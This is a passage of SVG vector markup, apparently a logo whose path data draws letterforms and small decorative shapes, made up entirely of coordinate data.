c3.6,0,6.4-0.4,8.4-1.3c2-0.9,4.2-2.3,6.7-4.4c0.1-0.1,0.2-0.2,0.4-0.3C713.4,345.3,713.5,345.3,713.5,345.3z"></path>
	<path class="st0" d="M859.6,292.5h9.6v0.6c-3.3,0.2-4.9,1.9-4.9,5.1c0,0.7,0.1,1.6,0.2,2.9l6.4,46.3c0.4,2.3,0.8,3.8,1.3,4.4   c0.5,0.6,1.5,1,3,1.2v0.6h-13.7v-0.6c1.8,0.1,2.7-0.8,2.7-2.6c0-0.4-0.1-1.2-0.2-2.4l-6.3-44.8l-21.9,50.5h-0.4l-22-50.4l-6.2,45.1   c-0.1,0.7-0.2,1.5-0.2,2.3c0,1.6,0.9,2.4,2.8,2.4v0.6h-9.3v-0.6c1.4,0,2.3-0.2,2.7-0.5c0.4-0.3,0.7-0.9,0.9-1.7   c0.2-0.8,0.4-1.6,0.5-2.5l7-49.3c-1.1-2.7-2.3-4.4-3.4-4.9c-1.1-0.5-2.2-0.8-3.3-0.8v-0.6h11.5l21.5,49.9L859.6,292.5z"></path>
	<path class="st0" d="M895.8,293.2v-0.7h38.4v8.4h-0.6c-0.8-3.1-1.5-5-2.1-5.5c-0.6-0.5-2-0.8-4.2-0.8h-20.1V322h18.7   c1.9,0,3-0.2,3.5-0.5c0.5-0.3,0.8-0.9,0.8-1.5h0.6v5.8h-0.6c-0.1-0.8-0.5-1.3-1-1.6c-0.5-0.3-1.5-0.4-2.8-0.4h-19.2v18.9   c0,2.8,0.3,4.9,0.8,6.2c0.5,1.3,1.4,2,2.5,2.4c1.1,0.3,2.9,0.5,5.2,0.5h10.8c3.4,0,5.6-0.1,6.6-0.3s1.8-0.7,2.4-1.4   c0.7-0.7,1.2-2.2,1.5-4.6h0.6v8.4h-41.7v-0.6c1.4-0.1,2.5-0.4,3.2-0.8c0.7-0.5,1.1-1.6,1.1-3.5v-49.3c0-2.2-0.2-3.8-0.6-4.7   C899.2,293.7,897.9,293.2,895.8,293.2z"></path>
	<path class="st0" d="M958.7,293.1v-0.6h28c7.1,0,12.8,0.6,16.9,1.7c4.1,1.1,7.7,2.9,10.8,5.3c3.1,2.4,5.5,5.5,7.3,9.2   c1.8,3.7,2.7,7.9,2.7,12.5c0,4.5-0.9,8.8-2.8,13.1c-1.9,4.3-4.4,8-7.6,11.1c-3.2,3.1-6.6,5.2-10.1,6.4c-3.6,1.1-9,1.7-16.5,1.7   h-28.7v-0.6h0.7c1.5,0,2.5-0.6,2.9-1.8c0.5-1.2,0.7-3.4,0.7-6.5v-44.4c0-3.3-0.3-5.3-0.8-6C961.7,293.5,960.5,293.1,958.7,293.1z    M979.5,293.8h-9.4v47.4c0,3,0.5,5.2,1.5,6.7c1,1.5,2.7,2.5,5.2,3.1c2.4,0.7,5.7,1,9.8,1c11.4,0,19.5-2.9,24.1-8.8   c4.6-5.9,6.9-12.3,6.9-19.2c0-8.1-3.2-15.2-9.5-21.2C1001.8,296.8,992.3,293.8,979.5,293.8z"></path>
	<path class="st0" d="M1063.3,292.5v0.6c-0.8-0.1-1.7,0-2.7,0.4c-1,0.3-1.6,0.8-1.7,1.5c-0.2,0.6-0.3,2.1-0.3,4.5v46.8   c0,2.5,0.1,4.1,0.3,4.7c0.2,0.6,0.6,1,1.2,1.4c0.6,0.4,1.7,0.6,3.2,0.6v0.6H1047v-0.6c2,0,3.3-0.4,3.8-1.2c0.5-0.8,0.7-2.6,0.7-5.4   V300c0-2.9-0.3-4.8-0.8-5.7c-0.6-0.9-1.8-1.3-3.7-1.2v-0.6H1063.3z"></path>
	<path class="st0" d="M1139,295.6l2.3,6.5h-0.6c-5.9-5.9-12.9-8.8-20.9-8.8c-8.3,0-15,2.5-20.2,7.4c-5.1,4.9-7.7,10.9-7.7,17.9   c0,4.3,1.1,9.3,3.4,15c2.3,5.6,5.9,10.3,10.8,13.9c4.9,3.6,10.9,5.4,17.9,5.4c4.6,0,9.1-0.7,13.5-2.2c4.4-1.5,7.7-3.5,9.8-6   l0.5,0.2l-4.3,6.5c-6.9,1.5-11.4,2.4-13.4,2.7c-2.1,0.3-4.8,0.4-8.3,0.4c-12.8,0-21.9-3-27.5-8.9c-5.5-5.9-8.3-13-8.3-21.3   c0-5.6,1.4-10.9,4.2-16.1c2.8-5.2,6.9-9.2,12.2-12.2c5.3-3,11.4-4.5,18.3-4.5c3.4,0,6.4,0.3,8.9,0.9c2.5,0.6,4.6,1.3,6.2,1.9l2.7,1   C1138.9,295.5,1139,295.5,1139,295.6z"></path>
	<path class="st0" d="M1201.1,325.5h-17.9l-9.2,23c-0.6,1.7-1,2.7-1,3.1c0,0.9,0.7,1.4,2,1.4v0.6h-9.1v-0.6c1.2,0,2.2-0.3,3.1-0.9   c0.8-0.6,1.7-2.1,2.7-4.6l22.1-55.8h1.1l21.8,53.9c0,0.3,0.6,1.6,1.7,3.9c1.1,2.3,2.8,3.5,5.1,3.5v0.6h-14.3v-0.6   c1.3,0,1.9-0.5,1.9-1.5c0-0.7-0.3-1.8-1-3.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.3-0.1-0.4-0.1-0.4L1201.1,325.5z M1183.8,323.8h16.5   l-8.2-20.8L1183.8,323.8z"></path>
	<path class="st0" d="M1242,353.6v-0.6c1.9,0,3.1-0.4,3.7-1.1c0.6-0.7,0.8-2,0.8-3.7v-50c0-1.8-0.2-3-0.7-3.8   c-0.4-0.8-1.8-1.2-4-1.3v-0.6h16.4v0.6c-1.5,0-2.6,0.2-3.2,0.6c-0.6,0.4-1,0.8-1.2,1.4c-0.2,0.5-0.3,1.7-0.3,3.6v42.9   c0,3.7,0.9,6.3,2.7,7.8c1.8,1.5,4.8,2.3,9.1,2.3h7.4c3.6,0,6.2-0.9,7.9-2.7c1.7-1.8,2.6-5.1,2.8-10h0.6v14.7H1242z"></path>
	<path class="st0" d="M1378.2,293.3l2.9,7.6l-0.5,0.1c0,0-0.8-0.8-2.3-2.4c-1.5-1.6-3.3-2.8-5.3-3.7c-2-0.9-4.2-1.3-6.7-1.3   c-4.2,0-7.5,1.2-9.9,3.6c-2.4,2.4-3.7,5.3-3.7,8.6c0,2.2,0.6,4.2,1.7,5.9c1.1,1.7,3.5,3.2,7.2,4.7c6.3,2.1,10.6,3.7,12.9,4.8   c2.3,1.1,4.5,2.9,6.7,5.4s3.2,5.8,3.2,9.8c0,1.7-0.2,3.2-0.6,4.7c-0.4,1.5-1,3-1.9,4.3c-0.9,1.4-1.9,2.7-3.1,3.8   c-1.2,1.1-2.4,2-3.7,2.6c-1.2,0.6-3.2,1-5.9,1.3c-2.7,0.3-4.5,0.5-5.3,0.5h-16.3v-17.7h0.6c0.1,5.9,1.4,10,4.1,12.3   c2.7,2.3,6.9,3.5,12.6,3.5c5.2,0,9.1-1.2,11.8-3.7s4-5.4,4-8.9c0-2.1-0.5-3.9-1.4-5.4c-0.9-1.5-2.3-2.8-3.9-3.9   c-1.7-1.1-4.9-2.5-9.6-4.1c-4.7-1.6-8-3.1-9.8-4.3c-1.9-1.2-3.5-3.1-4.8-5.6c-1.3-2.5-1.9-5-1.9-7.6c0-4.7,1.6-8.7,4.9-11.9   c3.2-3.2,7.5-4.8,12.8-4.8c2,0,4.3,0.2,6.6,0.7c2.4,0.5,3.7,0.8,4,0.9C1378,293.3,1378.1,293.3,1378.2,293.3z"></path>
	<path class="st0" d="M1406.6,293.1v-0.6h17.4c6.2,0,10.7,0.7,13.5,2.1c2.8,1.4,4.8,3.1,6.1,5.2c1.3,2.1,1.9,4.8,1.9,8.2   c0,5.2-1.8,9.1-5.3,11.7c-3.6,2.6-8.4,3.8-14.5,3.7v-0.6c3.9,0,7-1.2,9.4-3.6c2.4-2.4,3.6-5.5,3.6-9.4c0-3-0.6-5.7-1.8-8   c-1.2-2.3-2.8-4.1-5-5.3c-2.1-1.2-5.4-1.8-9.7-1.8h-4.4v52.2c0,3,0.3,4.7,1,5.3c0.7,0.6,1.9,0.9,3.8,0.9v0.6h-16.1v-0.6   c2.9,0,4.3-1.3,4.3-3.9v-50.5c0-2.1-0.3-3.6-0.8-4.3C1409.6,293.5,1408.4,293.1,1406.6,293.1z"></path>
	<path class="st0" d="M1493.9,325.5H1476l-9.2,23c-0.6,1.7-1,2.7-1,3.1c0,0.9,0.7,1.4,2,1.4v0.6h-9.1v-0.6c1.2,0,2.2-0.3,3.1-0.9   c0.8-0.6,1.7-2.1,2.7-4.6l22.1-55.8h1.1l21.8,53.9c0,0.3,0.6,1.6,1.7,3.9c1.1,2.3,2.8,3.5,5.1,3.5v0.6H1502v-0.6   c1.3,0,1.9-0.5,1.9-1.5c0-0.7-0.3-1.8-0.9-3.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.3-0.1-0.4-0.1-0.4L1493.9,325.5z M1476.6,323.8   h16.5l-8.2-20.8L1476.6,323.8z"></path>
</g>
<g>
	<path class="st0" d="M701.8,180l3.4,8.9l-0.6,0.1c0,0-0.9-1-2.7-2.8c-1.8-1.9-3.8-3.3-6.1-4.3c-2.3-1-4.9-1.5-7.8-1.5   c-4.8,0-8.7,1.4-11.5,4.2c-2.8,2.8-4.3,6.1-4.3,10c0,2.6,0.7,4.9,2,6.8c1.3,1.9,4.1,3.8,8.3,5.4c7.3,2.5,12.3,4.3,14.9,5.5   c2.7,1.2,5.3,3.3,7.8,6.3c2.5,3,3.7,6.7,3.7,11.4c0,1.9-0.2,3.8-0.7,5.5c-0.5,1.7-1.2,3.4-2.2,5s-2.2,3.1-3.6,4.4   c-1.4,1.3-2.8,2.3-4.3,3c-1.4,0.7-3.7,1.2-6.8,1.6c-3.1,0.4-5.2,0.5-6.2,0.5h-18.9v-20.6h0.7c0.1,6.8,1.7,11.6,4.8,14.3   c3.1,2.7,8,4,14.7,4c6,0,10.6-1.4,13.7-4.3c3.1-2.9,4.7-6.3,4.7-10.3c0-2.4-0.5-4.5-1.6-6.2c-1.1-1.7-2.6-3.2-4.6-4.5   c-2-1.3-5.7-2.9-11.1-4.8c-5.4-1.9-9.2-3.6-11.4-5c-2.2-1.4-4-3.6-5.5-6.4c-1.5-2.9-2.2-5.8-2.2-8.8c0-5.5,1.9-10.1,5.7-13.8   c3.8-3.7,8.7-5.6,14.9-5.6c2.4,0,4.9,0.3,7.7,0.8c2.8,0.5,4.3,0.9,4.6,1.1C701.6,180,701.7,180,701.8,180z"></path>
	<path class="st0" d="M753.5,179.1h20.3v0.7c-2.2-0.1-3.8,0.2-4.7,1c-0.9,0.8-1.3,2.7-1.3,5.9v27.2l42.1-31.6   c0.8-0.6,1.3-1.1,1.3-1.6c0-0.6-0.9-0.9-2.8-0.9v-0.7h15.3v0.7c-3.9,0.1-7.6,1.5-11.3,4.2l-36.7,27.4l36.6,27.8   c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c4.8,3.6,8.5,6.1,11.2,7.6c2.7,1.5,5.1,2.2,7.4,2.2v0.7h-24.1v-0.7   c2.1,0,3.2-0.2,3.2-0.7c0-0.4-0.9-1.3-2.6-2.6l-40.1-30.4v26.3c0,3.1,0.2,5,0.7,5.7c0.4,0.7,1,1.2,1.7,1.5c0.7,0.3,1.9,0.4,3.5,0.3   v0.7h-20.2v-0.7c2.7,0.1,4.4-0.3,5.1-1.2s1-2.9,1-6v-55c0-3.1-0.3-5.2-1-6.1c-0.7-0.9-2.4-1.3-5.1-1.2V179.1z"></path>
	<path class="st0" d="M893.6,179.1v0.7c-0.9-0.1-2,0-3.1,0.4c-1.1,0.4-1.8,0.9-2,1.7c-0.2,0.7-0.3,2.5-0.3,5.2v54.4   c0,3,0.1,4.8,0.4,5.4c0.2,0.7,0.7,1.2,1.4,1.6c0.7,0.4,1.9,0.6,3.7,0.6v0.7h-18.9v-0.7c2.4,0,3.9-0.5,4.4-1.4   c0.6-0.9,0.9-3,0.9-6.2v-53.9c0-3.4-0.3-5.6-1-6.6c-0.6-1-2.1-1.5-4.3-1.4v-0.7H893.6z"></path>
	<path class="st0" d="M998.3,179.1h13.7v0.7c-2.1,0.1-3.5,0.5-4.3,1.3c-0.8,0.8-1.2,2.5-1.2,5.2v64.6L950,190.7v52.4   c0,1.7,0.1,2.9,0.4,3.7c0.3,0.8,0.6,1.3,1.1,1.6c0.5,0.3,1.7,0.6,3.6,0.9v0.7h-13.6v-0.7c2.4,0,4-0.4,4.6-1.3   c0.6-0.9,0.9-2.9,0.9-6.2v-48c0-4.2-0.6-7.6-1.8-10.3c-1.2-2.7-3.9-3.9-8.1-3.7v-0.7h13.3l53.2,56.6v-50.1c0-2.7-0.5-4.3-1.4-4.9   c-1-0.6-2.2-0.9-3.7-0.9V179.1z"></path>
	<path class="st0" d="M1127,179.8v-0.7h18.4c5.4,0,9.2,0.2,11.5,0.7c2.2,0.5,4.4,1.3,6.5,2.6c2.1,1.3,3.8,3.1,5.2,5.5   c1.4,2.4,2.2,5.1,2.2,8.2c0,6-3,10.7-8.9,14.2c5.1,0.9,9,3,11.6,6.3c2.6,3.4,3.9,7.4,3.9,12.2c0,4.5-1.1,8.5-3.3,12.2   c-2.2,3.7-4.8,6.1-7.7,7.3c-2.9,1.2-6.9,1.8-12.1,1.8h-27.4v-0.7c2.2,0,3.6-0.4,4.2-1.3c0.6-0.9,0.9-3.1,0.9-6.8v-53.4   c0-2.6-0.1-4.3-0.2-5.2s-0.6-1.6-1.4-2.1C1129.6,180.1,1128.5,179.8,1127,179.8z M1140.2,180.6v31.2h8.6c5.8,0,9.7-1.7,11.6-5   c1.9-3.3,2.9-6.7,2.9-10c0-3.6-0.7-6.5-2.2-8.9c-1.5-2.4-3.6-4.2-6.5-5.4c-2.8-1.2-7-1.8-12.5-1.8H1140.2z M1145.7,213.2h-5.5v22.5   c0,3.1,0.1,5.1,0.4,6.1c0.2,0.9,0.8,1.9,1.6,2.9c0.9,1,2.2,1.9,4.1,2.5c1.9,0.6,4.6,0.9,8.2,0.9c5.5,0,9.4-1.3,11.7-3.8   c2.3-2.6,3.4-6.3,3.4-11.3c0-5.2-1-9.4-3-12.7c-2-3.3-4.3-5.3-6.9-6C1157.2,213.6,1152.5,213.2,1145.7,213.2z"></path>
	<path class="st0" d="M1257.5,217.4h-20.8l-10.7,26.8c-0.7,1.9-1.1,3.1-1.1,3.6c0,1.1,0.8,1.6,2.4,1.6v0.7h-10.5v-0.7   c1.4,0,2.6-0.3,3.6-1c1-0.7,2-2.5,3.2-5.4l25.7-64.9h1.3l25.3,62.6c0,0.3,0.7,1.8,1.9,4.6c1.3,2.7,3.3,4.1,5.9,4.1v0.7h-16.6v-0.7   c1.5,0,2.3-0.6,2.3-1.8c0-0.8-0.4-2.1-1.1-3.9c-0.1-0.1-0.2-0.3-0.3-0.6c-0.1-0.3-0.1-0.5-0.1-0.5L1257.5,217.4z M1237.3,215.4   h19.2l-9.6-24.2L1237.3,215.4z"></path>
	<path class="st0" d="M1327.3,179.8v-0.7h20.1c5.1,0,8.8,0.1,11.1,0.3c2.3,0.2,4.6,1,7,2.2c2.4,1.3,4.2,3,5.4,5.2   c1.2,2.2,1.8,4.8,1.8,8c0,3.6-1.1,7-3.2,10.3c-2.2,3.3-5.2,6-9.2,8.3l5,7.7c1.1,1.9,4,6.1,8.7,12.7c4.7,6.5,8.3,10.5,10.9,11.9   c2.6,1.4,5.1,2.1,7.5,2.1c2.4,0,5.1-0.9,8.2-2.7l0.3,1c-3.8,3.1-8.8,4.7-15,4.7c-4.1,0-7.6-1.2-10.6-3.6c-2.9-2.4-8.1-9.1-15.4-20   c-0.1-0.1-0.1-0.1-0.1-0.2l-7.1-11l-6.3,0.2h-5.7v27.1c0,2.2,0.3,3.7,0.9,4.7c0.6,0.9,2,1.4,4.1,1.4v0.7h-18.3v-0.7   c2.3-0.1,3.7-0.6,4.3-1.4c0.6-0.9,0.8-2.6,0.8-5.3v-56.3c0-1.8-0.2-3.3-0.7-4.5C1331.2,180.5,1329.7,179.9,1327.3,179.8z    M1340.6,181v33.3h7.4c5.8,0,10.2-1.4,13-4.1c2.8-2.8,4.2-6.4,4.2-10.9c0-4.4-1.4-8.5-4.2-12.4c-2.8-3.9-7.7-5.8-14.7-5.8H1340.6z"></path>
</g>
<g>
	<path class="st1" d="M593.3,183.6c0.2,0-0.6-0.8-0.7-1C592.6,182.9,593.5,183.8,593.3,183.6z"></path>
	<polygon class="st1" points="592.6,187.3 592.4,186.9 592.7,188.1  "></polygon>
	<path class="st1" d="M590.3,188.9c1.3,1.4,0.6-0.8,1.4-0.6l0.3,0.3l-0.7-1.3C591,187.8,591,189.1,590.3,188.9z"></path>
	<path class="st1" d="M586.8,186.5c0.5,0.5,0.1,0.7,0.4,0c-0.1-0.1-0.1-0.1-0.2-0.1C587,186.4,586.9,186.5,586.8,186.5z"></path>
	<path class="st1" d="M587,186.4C587.2,186.2,586.5,186,587,186.4L587,186.4z"></path>
	<path class="st1" d="M586.1,187.5l-0.1-0.8c-0.3-0.3-0.6-0.2-0.7-0.5C585.3,186.7,585.6,187,586.1,187.5z"></path>
	<path class="st1" d="M586.6,188.8l0-0.3C586.5,188.4,586.4,188.3,586.6,188.8z"></path>
	<path class="st1" d="M586.6,187.8l0,0.7c0.2,0.2,0.6,0.7,0-0.3C587,188.7,586.7,188.2,586.6,187.8z"></path>
	<path class="st1" d="M587,187.9c0.4,0.2,0.8,0.3,0.8,1C588.3,188.2,587.5,187.2,587,187.9z"></path>
	<path class="st1" d="M591.3,190.6l0.6,0.3l-0.2-0.7C591.8,190.5,591,190.1,591.3,190.6z"></path>
	<path class="st1" d="M583.6,188c0.2,0.3,0.7,0.8,1,1.2l0-0.5C584.3,188.6,584,188.5,583.6,188z"></path>
	<path class="st1" d="M584.6,189.2l0,0.8C585,189.9,584.9,189.6,584.6,189.2z"></path>
	<polygon class="st1" points="587.7,190.6 587.5,189 587.6,190.7  "></polygon>
	<polygon class="st1" points="582.3,188.9 582,188 582.4,189.4  "></polygon>
	<path class="st1" d="M581.5,189.6c-0.3-0.7-0.9-1-1-1.4c-0.2,0.3,0,1,0.1,1.6C580.6,189.3,580.8,189.2,581.5,189.6z"></path>
	<path class="st1" d="M580.7,190.6c0-0.2-0.1-0.6-0.1-0.9C580.5,189.9,580.6,190.2,580.7,190.6z"></path>
	<path class="st1" d="M583.9,190.3c-0.2-0.2-0.6-0.7-0.9-0.8l0.8,0.8L583.9,190.3z"></path>
	<path class="st1" d="M583.8,190.4L583.8,190.4c-0.2,0-0.3,0.1-0.4,0.1C583.5,190.5,583.6,190.5,583.8,190.4z"></path>
	<path class="st1" d="M584,190.3L584,190.3C584,190.4,584,190.4,584,190.3z"></path>
	<path class="st1" d="M586.2,190.4c0.1,0.7,0.1,1.5,1,2C587,191.6,586.4,191.4,586.2,190.4z"></path>
	<path class="st1" d="M584.9,191.3l0.5,0c-0.2-0.2-0.5-0.6-0.5-0.9L584.9,191.3z"></path>
	<polygon class="st1" points="584.9,191.7 584.9,191.3 584.7,191.3  "></polygon>
	<path class="st1" d="M581.9,191.1c0.1,0.5-0.1,0.7-0.2,0.9c0.3,0,0.6,0,0.8-0.1C582.4,191.5,582.1,190.9,581.9,191.1z"></path>
	<path class="st1" d="M582.9,190.8L582.9,190.8C583,191,583,191,582.9,190.8z"></path>
	<polygon class="st1" points="579.7,193.2 579.8,193.4 579.7,193.2  "></polygon>
	<path class="st1" d="M582.7,192c0.3,0.1,0.2-0.2,0.1-0.6c-0.1,0.2-0.2,0.3-0.3,0.4C582.6,192,582.7,192,582.7,192z"></path>
	<path class="st1" d="M580.4,191.4c0.2,0.1,0.4,0.2,0.6,0.3C580.8,191.5,580.3,191.2,580.4,191.4z"></path>
	<path class="st1" d="M582.7,190.7C582.7,190.7,582.7,190.6,582.7,190.7C582.5,190.5,582.6,190.6,582.7,190.7z"></path>
	<path class="st1" d="M582.7,190.7c0,0.2,0.1,0.5,0.2,0.7c0.1-0.1,0.1-0.3,0.1-0.5C582.8,190.9,582.7,190.8,582.7,190.7z"></path>
	<path class="st1" d="M582.8,199.7c-0.5-0.9-0.6-2,0.4-1.3c0-0.9-2.1-3.6-3.4-5.1c0.2,0.4,0.4,0.7,0.4,1.5c0.4,0.4,1.6,0.6,1.7,1.6   c-0.2,0.8-0.6-0.1-1.2-0.4c0.9,1,0.3,2,1.4,3.6l0.1-0.9C582.4,199.1,582.5,199.6,582.8,199.7z"></path>
	<path class="st1" d="M580.6,193l0.1-0.2c-0.3,0-0.6-0.3-1.3-0.9c0,0.6,0.1,0.9,0.3,1.3l0.9-0.4L580.6,193z"></path>
	<path class="st1" d="M581.4,192.4c0.5,1,0.4,1.7,1.2,2.6c0.4-0.4-0.2-1-0.2-1.6c-0.6,0.7-0.1-0.7-1-0.9c0-0.3,0.1-0.4,0.2-0.5   c-0.2,0-0.4-0.1-0.7-0.2l0.1,0l0,0l0,0c0.1,0.1,0.2,0.2,0.1,0.1l0,0C581.2,192.1,581.3,192.2,581.4,192.4c-0.3-0.1-0.2-0.2-0.2-0.4   l-0.1-0.1l0,0l-0.4,1C580.9,192.8,581.1,192.7,581.4,192.4z"></path>
	<path class="st1" d="M588.2,194.7c-0.1-0.1-0.1-0.1-0.2-0.2C588.1,194.6,588.1,194.7,588.2,194.7z"></path>
	<path class="st1" d="M587.5,194.3c0-0.2-0.2-0.6,0-0.6c0.3,0.2,0.3,0.4,0.5,0.8c-0.1-0.3-0.1-0.9-0.7-1.2l0,0.2   c-0.5-0.1-1.7-1-1.7-1.2C586.3,193.1,586.8,193.6,587.5,194.3z"></path>
	<path class="st1" d="M584.6,193.6l-0.3,0.9l0.8,0.6l-0.3-0.5C585.2,194.6,584.8,194,584.6,193.6z"></path>
	<polygon class="st1" points="579.3,192.8 578.8,191.7 579.3,193.4  "></polygon>
	<polygon class="st1" points="578.6,193.4 578,192.5 578.2,193.2  "></polygon>
	<path class="st1" d="M531.6,225.2l-0.2,0.3C531.5,225.4,531.6,225.3,531.6,225.2z"></path>
	<path class="st1" d="M533.2,225l-0.1-0.5C533.2,224.8,533.2,225,533.2,225z"></path>
	<path class="st1" d="M557.9,204.1c-0.7-0.8-1.6-2-1.1-1l0.5,1C557.5,203.9,557.7,203.9,557.9,204.1z"></path>
	<path class="st1" d="M544.9,215.9l0.2,0.3c0-0.4-0.1-0.8-0.1-1.1C545,215.4,545,215.6,544.9,215.9z"></path>
	<path class="st1" d="M546,220.5l-0.6-0.6C545.6,220.1,545.8,220.3,546,220.5z"></path>
	<path class="st1" d="M522.9,228l-0.1,1.2C523.2,229.1,523,228.5,522.9,228z"></path>
	<path class="st1" d="M570.3,198.5c-0.4-0.3-0.7-0.3-0.9-0.3C570,198.7,570.7,199.4,570.3,198.5z"></path>
	<path class="st1" d="M530,213.3c-0.1,0.2-0.1,0.5-0.1,0.7C530,213.8,530,213.5,530,213.3z"></path>
	<path class="st1" d="M568.7,198.6c0.1,0.1,0.2,0.1,0.2,0.2c0.1-0.3,0.2-0.5,0.4-0.5C568.9,197.9,568.6,197.8,568.7,198.6z"></path>
	<path class="st1" d="M489.9,229.7c0-0.1-0.1-0.1-0.1-0.1C489.8,229.7,489.8,229.7,489.9,229.7z"></path>
	<path class="st1" d="M481.1,217.8c0.1-0.1,0.2-0.1,0.4-0.1C481.4,217.7,481.3,217.7,481.1,217.8z"></path>
	<path class="st1" d="M575,194.9C575.2,194.7,575,194.8,575,194.9L575,194.9z"></path>
	<path class="st1" d="M578.1,198.3c0,0.1,0.1,0.3,0.2,0.5C578.2,198.6,578.2,198.4,578.1,198.3z"></path>
	<path class="st1" d="M570.1,205.8L570.1,205.8C570.2,206,570.2,206,570.1,205.8z"></path>
	<path class="st1" d="M575.5,195.2c-0.1-0.1-0.3-0.1-0.4-0.2C575.2,195.1,575.4,195.1,575.5,195.2z"></path>
	<path class="st1" d="M575.2,194.8c0.1,0,0.1,0,0.2,0C575.4,194.6,575.3,194.5,575.2,194.8z"></path>
	<path class="st1" d="M574.8,195.1c0.1-0.1,0.2-0.1,0.3-0.1c-0.1,0-0.1-0.1-0.1-0.1C575,194.9,574.9,195,574.8,195.1z"></path>
	<path class="st1" d="M507.3,225.9c0,0,0-0.1-0.1-0.1C507.1,226.3,507.2,226.2,507.3,225.9z"></path>
	<polygon class="st1" points="557.3,217 557.3,217 557.3,217  "></polygon>
	<path class="st1" d="M556.9,218.1c-0.2-1.4,0-1.3,0.4-1.2l-1.4-3L556.9,218.1z"></path>
	<path class="st1" d="M527.8,226.3l0.7,0.9c-0.4,1.8-0.9,1.3-0.2,2.6c-0.5-3.5,2-0.7,1.5-4.2l0.5,0.7c-0.1,0-0.1,0.2-0.2,0.2   c1,1.5,0-2.6,1-2.3c0.4,0.2,0.7,0.7,0.5,1.1l0.5-1c0.2,0,0.3,0.6,0.1,0.6l1-0.5l0,0.1c0-0.6,0.2-1.5,0.3-1.9   c0.4,0.4-0.1,0.4,0.1,0.8l0.4-1c0.4,0.9,0.1,1.8-0.3,1.8c1.2,3.4,0.3-1,1.9,0.8l-0.5,0.5c0.8,1.9,1,1.1,1.9,2.2   c-0.3-0.6-1.9-2.8-1.4-3.8c0.2,0.2,0.5,0.3,0.7-0.5c0.3,1.2,0.5,0.9,0.9,0.7l0.3,1.6c0.4-0.6,0.1-1.4,0.2-2.2   c0.5,0,0.9,1.3,1.3,2.3c0.9,0.1-1-1.9-0.1-2.4c0.8,0.5,1.1-0.3,1.7-1.5c0.6,0.4,0.2,1,0.4,1.4l0.1-1.4c0.1,0,0.2,0.4,0.2,0.6   c0.2-0.6-0.4-1.6,0-2.2c-0.3-1.8,1.8,2.3,1.9,0.1c0.3,0.4,0.2,1,0.4,1.6c0.6-1.6,0.5-1.2,0.8-3.2l0.9,0.9c-0.8-1.1-0.6-2.7-0.5-4   c-0.3-0.5-0.6-1-0.8-1.2l0.5-1.1c0.2,0.2,0.3,0.8,0.3,1.5c0-0.1,0-0.3,0-0.4c0.5,0.5,0.6,1.5,0.7,2.4c-0.2-0.3-0.4-0.6-0.6-0.9   c0.1,1,0.2,2.2,0.5,3.1c0-0.2,0.1-0.4,0.1-0.5c0,0.3,0.1,0.5,0.1,0.7c0.1,0.2,0.1-0.2,0.1-0.7l0.7,1.7l-0.2-0.7l1.4,0.8   c0.2-2,0.1-4.8,1-6c0.1,1.4,0.6,2.1,1.1,3.7c-0.9-1.5-0.7,1-1.5,0.9c0.4,0.1,0.6,0.8,0.5,1.1l0.7-1.9c0.4,1.3,0.5,0.9,1,1.3   c-1-2.4,0.3-1.9,0.5-2.9c0.3,0.8,0.5,1.7-0.1,1.7c1.3,1.7-0.2-3.2,0.9-1.8c-0.1,0.1-0.2,0-0.2,0.4c0.1-0.8,1-0.5,1.1,0.3l-0.1,0.1   c1,0,2.8-0.9,2.1-3.1c0.1,0.3,0.8,2.6,0.9,3l-1.1-7.6c0.5,1.8,2.7,5.9,2.4,7.2c0.3,0.2,0.7,0.4,0.9-0.4c-0.2-0.2-1.4-2.4-1.2-2.7   c1.3,1.8,0.8,0.9,2.1,2.3c-0.4-0.3-1.2-3.2-0.9-3.2c0.1,0.4,1.1,2.7,1.1,3.1l-0.2-3.1c0,0.6,0.9,2.3,1.4,3   c-0.3-0.5,0.8-0.2,0.9-0.6l-0.6-0.5c1.1,0-0.7-4.2,0.3-4.5c0.1,0.6,1.2,3.6,1.8,3.7c-0.4-1.5-1.9-7.1-1.6-8.5l0.5,0.7l0.2-1.2   c0.6,2.2,1.4,7.1,1.5,9c0.6,0.5,0.5,0.9,1,0.6c0.5,0.7,0.2,1.3,0.1,1.4l1.5-0.1c-0.8-1.6,0.2-2-0.4-3.3l-0.6,2.3   c-0.8-1.6-1.2-4.9-0.3-5c0.5,0.5,1.1,2.9,1.4,3.5c-0.1-0.6,0.4-1.4,0.6-1.1l0,1c0.8,0.4-0.2-2.5,1.1-1.2c0.2,0,1.6,1.8,1.1,0.8   c-1.2-1.7-3.9-7.3-4.3-8.7c0.1,0.1,1.8,1.3,2.5,2c1,1.3,1.1,3.6,2,4.7c-0.2-0.4-0.3-1.1-0.3-1.3c0.4,0.3,0.6,1.4,0.9,1   c-0.7-1.6,1-0.3-0.4-1.5c0.2-0.7,0.6,0.1,1.1-0.2c-0.7-1-1.3-3.7-1.1-4.4c0.2,0.4,0.5,0.9,0.7,1.1c0.9-0.3,1.8,0.2,2.6-0.2   c0.3,0.3,0.9,0.6,1.1,1.4c0-0.3-0.2-0.9,0-1.1c1.2,1.1-0.5,0.5,0.8,2c-0.4-0.9,0-1.6,0-2.4c-0.9-1.4-1,0.2-1,0.9   c-1-2-1.5-4.3-1.1-5.7c0.4-0.8,1,1.1,0.9,0.8c1.4-0.3-0.8-4,1-3.1c1.1,1,1.4,2.4,2,3.3c-0.3,0.8-1.3-0.3-1.6-0.1l0.8,0.3   c0.1,0.5-0.1,1-0.5,0.8c1,0.9,2.2-1,3.8-0.5c-0.1-0.5,0-1.1-0.4-1.5l-0.2,0.3c-0.8-0.8-0.2-1.7-0.9-1.9c0-0.9-0.2-2.2,0.7-2   l0.9,1.3c-0.2-0.4-0.8-0.6-0.8-0.1c-0.1-0.7,2,1.4,1.1-0.6l-1-0.7c0-0.9-0.4-2.7,0.3-2.5c-1-1.2,0,0.2-1.3-1.2   c1.5,1.8-1.3,0.7,0.4,2.5c-1.4-1.6-1.1-0.4-2.5-1.7c0.3,0.4,0.7,0.8,0.1,0.8c0.1,0.1,0.1,0.3,0.1,0.5l0,0l0.1,0c0,0.1,0,0.1,0,0   c0.2,0.1,0.4,0.3,0.6,0.6c0.4,1.2-0.3,1.5-0.2,2.2c-0.4-0.1-0.2-0.6-0.6-1l0.1,1c-0.6-1-1.6-1.3-1.4-2.3l-0.5,0.2   